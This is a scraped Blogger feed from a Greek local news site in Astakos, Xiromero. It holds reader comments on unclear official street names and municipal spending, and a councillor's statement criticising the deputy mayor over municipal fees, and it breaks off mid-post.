ερωτημα(παρεπιπτοντως το ειχα θεσεις και στις τρεις  προ ετων αναρτήσεις μου) Αρκετοι  δρομοι  στον Αστακο εχουν διπλη η και τριπλη ονομασια!!  Ποια ισχυει επισημος   διοτι το θεμα δεν ειναι μια απλη ειδηση  αλλα πιθανον να εχει τεραστιες επιπλοκες καθως ολοι μας εχουμε καταθεσει στο  ΚΤΗΜΑΤΟΛΟΓΙΟ  τα περιουσιακα μας στοιχεια(ακινητα)  χαρτογραφωντας με καποια ονομασια δρομων (δηλ συνορα)  που πιθανον στην πορεια να μην ειναι ακριβη  οπως πχ, απο προσωπικη εμπειρια οπως  στο πατρικο μου σπιτι που εχω στον Αστακο  Στους λογαριασμους ρευματος(ΔΕΗ) η διευθυνση αναγραφεται 4ης Αυγουστου(ακομη!!) στον ΟΤΕ Καραολη και Δημητριου .Υπενθυμίζω δε οτι ο συγκεκριμενος δρομος(κεντρικος του Αστακου) ονομαζεται εστω και ατυπως για καποιες των περιπτωσεων και  σε ΠΑΝΤΕΛΗ ΚΑΡΑΣΕΒΔΑ  Προτογνωρες καταστασεις αν μη τι αλλο!!!. Πριν λιγα χρονια ενημερωθηκα οτι επι Προεδριας Λαμπρου Πιτσουλια της παλαι ποτε   Κοινοτητας Αστακου ο κεντρικος δρομος  ονομαστηκε Παντελη Καρασεβδα .Παρ οτι λιγους μηνες πριν την μεγαλειώδη εκδήλωση στον Αστακο με τα αποκαλυπτηρια της προτομης του Παντελη Καρασεβδα το εψαξα για να το αναφερω εστω και σε μια φραση στην ομιλια μου  , πουθενα στην Περιφερεια δεν εχει καταχωρηθει  με την  συγκεκριμενη ονομασια Περαν αυτου του γεγονοτος ,  εφοσον ο Δημος Ξηρομερου προβαινει σε ανακοινωσεις  για  καθε δρομο που πρόκειται  να  εκτελεστούν εργα  η οτι θα πραγματοποιηθούν καποιες αλλες εργασιες  αναφεροντας ονομαστικα τον δρομο ,  προτεινω  να  υπαρξει μεριμνα  ουτως ωστε σε ενα κωδικο του προυπολογισμου  να  προστεθει ενα ποσον που θα καταβληθει για την  κατασκευη  των  γνωστων πινακιδων  ονοματοδοσιας και να τοποθετηθουν στους δρομους σε οσους τουλαχιστον υπαρχει εστω και απο την παλαιολιθικη εποχη  ενα  ονομα  Καπου διαβασα (πλησιον της κατοικιας μου) βασανιζοντας παρα πολυ τις κορες των οφθαλμων  μου να διακρινω την συγκεκριμενη πινακίδα ,  οδος ΟΜΗΡΟΥ  Ουτε και οι ιδιοι οι διαμενοντες στον ιδιο δρομο δεν εχουν γνωση του ιονοματιος οπως επισης  και παρα πολλοι κατοικοι του Αστακου οπως π.χ οσων τα σπιτια τους ειναι στην περιοχη Χοβολιο.  Κανεις υποθετω  δεν  γνωριζει  πως ονομαζεται ο κεντρικος  δρομος(αν οντως υπαρχει) που ξεκινα απο την αναφορα  του Τριλιβα και καταληγει στην τρομπα στην οικια του Δεμερουκη .Πιθανον καποιοι παλιακοι να έχουν υπόψη καποιο ονομα που το πληροφορηθηκαν απο τους γονεις του Επισημως ομως τιποτα γνωστο \u003Cbr \/\u003EΑς ερθει καποια στιγμη  σε ενα θεμα στο Δ.Σ οπως πριν απο καιρο τεθηκε η τοποθετηση κολωνακιων σε κεντρικους δρομους , παραλληλα δε ας επανεξετάσει το ΔΣ το αιτημα του Συλλογου Αστακιωτων να δοθει το ονομα ενος Αστακιωτη που σημαδεψε τον τοπο μας  προπαντων ομως με τις δεουσες τιμες και τις απαραιτητες νομιμες διαδικασιες . Υπαρχουν αρκετα ονοματα (Χασαπης, Τριτσας, Μαγγινας (πρ Προεδρος) Καρασεβδας(επισημως) Συμεων Προικας,Καραμουζης  Πιπιτσα Πεταλα Κων Μπονης  κλπ ) χωρις βεβαια να αποκλειστούν και αλλες ονομασιες  που τα  ονοματα προσωπων δεν ειναι αποκλειστικη προυποθεση   οπως π,χ αγωνιστων του Μεσολογγιου, κλπ \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/5853565359636371284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579642662#c5853565359636371284","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8353743922857212121"},"published":{"$t":"2026-01-16T18:07:03.447+02:00"},"updated":{"$t":"2026-01-16T18:07:03.447+02:00"},"title":{"type":"text","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και σ..."},"content":{"type":"html","$t":"Με αφορμη το σχετικο θεμα που εχει αναρτηθει και στο οποιο ο Δημος Ξηρομερου  με την σχετικη ανακοινωση -ενημερωση ανφερεται σε συγκεκριμενο δρομο στον οποιο  θα υπαρξει απαγορευση κυκλοφοριας οχηματων μεχρι να ολοκληρωθουν καποιες εργασιες,  επανερχομαι για τριτη φορα στα τελευταια ΤΕΣΕΣΕΡΑ ΧΡΟΝΙΑ  στο κατα την ταπεινη μου αποψη σημαντικο θεμα που  εχει ως αντικειμενο  στην ονοματοδοσια των δρομων  του Αστακου Διαβαζω απο την ανακοινωση (οσο και σουρεαλιστικη και αν ειναι ) οτι στον δρομο με την ονομασια  Βασλεως Γεωργιου εως την οδο Ηρωων Πολυτεχνειου  (κλπ κλπ)  Και επανερχομαι παλι (οπως προανεφερα) και ρωτω  Πρωτον Αν οντως υφιστανται επισημως οι ονομασιες αυτες,  Δευτερον ποτε και με ποιο τροπο και ποια διαδικασια  η συγκεκριμενη οδος ΗΡΩΩΝ ΠΟΛΥΤΕΧΝΕΙΟΥ(που προσωπικα με τιμα η ονομασια  αυτη) βαφτιστηκε ετσι , καθοσον οσων γνωριζω για να δομολογηθει μια αλλαγη  ονοματοε  η και να  #βαφτιστει# για πρωτη φορα ενας δρομος χρειαζεται μια διαδικασια τουλαχιστον επτα αποφασεων απο  εμπλεκονται και Δημοσιες Υπηρεσιες, επιτροπες με τελικο αποδεκτη  το οποιο θα δωσει και την εγκριση το Υπ.Εσωτερικων Λογω του οτι σαν Προεδρος του Συλλογου Απανταχου Αστακιωτων πριν τεσσερα περιπου χρονια ειχαμε αιτηθει να συνδραμουμε σε μισα κοινη πρωτοβουλια  με τον Δημο Ξηρομερου  ουτως ωστε να μετανομασθει ενας δρομος στον Αστακο εστω και μικρος  στο ονομα Αθανασιος Τριτσας  περαν του οτι δεν ειχαμε λαβει καμια απαντηση διπαιστωσαμε στην πορεια  μεσα απο αναζητηση στις αρμοδιες υπηρεσιες οτι επιβαλλεται να δρομολογηθουν καποιες διαδικασιες,  να παρθουν απαοφασεις και να κατατεθει το ονομα στον τελικο παραληπτη για να εγκριθει και στην συνεχεια ο Δημος Ξηρομερου να προσκαλεσει οποιον η οποιους συγγενεις  επιθυμει να παραβρεθει σε μια τελετη που θα πραγματοποιηθει  με αντικειμενο   την ονομασια η μετονομασια του συγκεκριμενου δρομου . \u003Cbr \/\u003E\u003Cbr \/\u003EΧρήστος Μπόνης\u003Cbr \/\u003EΦωτορεπόρτερ\u003Cbr \/\u003Ehmponis@gmail.com\u003Cbr \/\u003E6977267078 - 6988292627"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/1630827432727754041\/comments\/default\/8353743922857212121"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html?showComment=1768579623447#c8353743922857212121","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/1630827432727754041","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Παρασκευή, Ιανουαρίου 16, 2026 6:07:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4237037783244148335"},"published":{"$t":"2026-01-07T01:34:27.590+02:00"},"updated":{"$t":"2026-01-07T01:34:27.590+02:00"},"title":{"type":"text","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε κα..."},"content":{"type":"html","$t":"Συγνώμη αλλά σε σχέση με άλλες χρονιές δεν είχε καθόλου κόσμο!Παρ όλα αυτά Χρόνια Πολλά σε όλο τον κόσμο και ότι καλύτερο στις οικογένειες μας!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/9080144737919925181\/comments\/default\/4237037783244148335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html?showComment=1767742467590#c4237037783244148335","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_23.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-9080144737919925181","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/9080144737919925181","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τετάρτη, Ιανουαρίου 07, 2026 1:34:00 π.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5036381511953092754"},"published":{"$t":"2026-01-06T18:21:58.080+02:00"},"updated":{"$t":"2026-01-06T18:21:58.080+02:00"},"title":{"type":"text","$t":"Ας ρωτήσουμε να δούμε που πήγαν τα λεφτά για τα 2 ..."},"content":{"type":"html","$t":"Ας ρωτήσουμε να δούμε που πήγαν τα λεφτά για τα 2 ημιφορτηγά που καινουρια να τα πάρεις δεν φτάνουν τα 120 χιλιάδες ευρώ,αλλά προφανώς κάποιοι πεινούσαν αρκετά. Αλλά εντάξει τι να λέμε τώρα,έχουμε σπάσει τα αμάξια μας,πας στο δημαρχείο και τους ενημερώνεις και η απάντηση τους είναι βγάλε φωτογραφίες και έλα να μας τις δείξεις."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/5036381511953092754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/5036381511953092754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html?showComment=1767716518080#c5036381511953092754","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2462652455132346320","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Τρίτη, Ιανουαρίου 06, 2026 6:21:00 μ.μ."}]},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2806931686697595510"},"published":{"$t":"2026-01-05T23:26:52.343+02:00"},"updated":{"$t":"2026-01-05T23:26:52.343+02:00"},"title":{"type":"text","$t":"Δυστυχώς η εικόνα που δημιουργείται από την εξέλιξ..."},"content":{"type":"html","$t":"Δυστυχώς η εικόνα που δημιουργείται από την εξέλιξη της δημοτικής αρχής σε αυτό τον ευλογημένο τόπο το Ξηρόμερο δεν είναι αισιόδοξη. \u003Cbr \/\u003EΤα προβλήματα επικίνδυνα πολλά, η αστάθεια,οι τεράστιες ανισορροπίες πληθαίνουν καθημερινά και οι ευθύνοντες αδιαφορούν σφυρίζοντας αδιάφορα,ενώ παράλληλα στο επίπεδο της οικονομικής διαχείρισης διαπιστώνεται τεράστια  ανεπάρκεια και κατασπατάληση δημοσίου χρήματος.\u003Cbr \/\u003EΤο χειρότερο δε είναι, ότι το σύστημα οργάνωσης και διαχείρισης του δήμου δεν είναι λειτουργικό,ότι η λανθασμένη και μη βιώσιμη πορεία του δήμου προς το μέλλον είναι αβέβαιη,ότι έχει γίνει τσίφλικι ορισμένων που αναζητούν την προσωπική αποκατάσταση ,αλλά το χειρότερο είναι ότι ο τόπος σβήνει μέρα με τη μέρα. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/2806931686697595510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/2462652455132346320\/comments\/default\/2806931686697595510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html?showComment=1767648412343#c2806931686697595510","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","ref":"tag:blogger.com,1999:blog-1776126430726903972.post-2462652455132346320","source":"http://www.blogger.com/feeds/1776126430726903972/posts/default/2462652455132346320","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1595235910"},{"name":"blogger.displayTime","value":"Δευτέρα, Ιανουαρίου 05, 2026 11:26:00 μ.μ."}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111007780905269234935_1768728863022&_=1768728863023
body_size: 7840
content:
// API callback
jQuery111007780905269234935_1768728863022({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T10:33:00.841+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18272"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw1kz4Sc0RO1xSeMqpCAt4xZ60pLui02nxXv4VGdSWAQMoPZ7eeGtWD2BbWU7QUsrxQw6yCKf4g-R2KB3NTBg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwsOhpH-ncw8leeIFjD3rcT3Cgkrjivxk5YiphXHho1nr9PpRm1oam-lKMdv14KX6qXGk_DbxKmDk9hDtpghw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118"},"published":{"$t":"2026-01-17T20:28:00.002+02:00"},"updated":{"$t":"2026-01-17T20:28:09.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s1200\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" 